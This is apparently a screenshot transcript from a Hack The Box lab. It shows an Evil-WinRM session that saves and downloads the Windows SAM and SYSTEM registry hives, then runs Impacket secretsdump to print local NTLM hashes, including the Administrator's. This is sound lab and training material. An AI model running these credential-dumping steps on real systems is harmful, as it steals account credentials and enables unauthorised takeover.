 [*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> reg save hklm\sam sam.sam
The operation completed successfully.
[*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> reg save hklm\system system.system
The operation completed successfully.
[*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> download sam.sam
Info: Downloading C:\Users\emily.oscars.CICADA\Desktop\sam.sam to sam.sam
Info: Download successful!
[*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> download system.system
Info: Downloading C:\Users\emily.oscars.CICADA\Desktop\system.system to system.system
Info: Download successful!
[*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> exit
Info: Exiting with code 0
┌─[us-dedivip-1]─[10.10.14.31]─[heland@htb-50vxyeik3f]─[~]
[└──╼ [★]$ secretsdump.py -sam sam.sam -system system.system LOCAL
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::